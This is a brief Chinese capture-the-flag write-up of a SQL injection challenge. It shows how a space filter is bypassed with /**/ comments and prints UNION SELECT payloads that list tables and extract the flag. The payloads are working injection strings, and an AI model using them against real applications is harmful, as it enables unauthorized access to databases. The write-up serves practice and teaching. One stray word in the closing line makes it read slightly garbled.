/************************************************************/

/* 程序作者：爱的伊苏 */

/* 程序完成时间：2019/1/5 */

/* 有任何问题请联系：740531307@qq.com */

/************************************************************/

//@永远得意的笑下去

 1

 1‘

断定可能会存在sql注入点



在1 ‘之间加入空格，发现被过滤，推测出又是空格过滤

翻倍空格法实现

' or id=4 union select table_name from information_schema.tables where '1'='1

失败，尝试使用另外一种方法再次进行测试

'/**/or/**/id=4/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1



成功找到目标位置

'/**/or/**/id=4/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_name='flag

找段位置



发现只有一个flag，直接查找

'/**/or/**/id=4/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1



成功

与第一问相比过滤的格式卢文伟发生了改变，但是都止步于空格过滤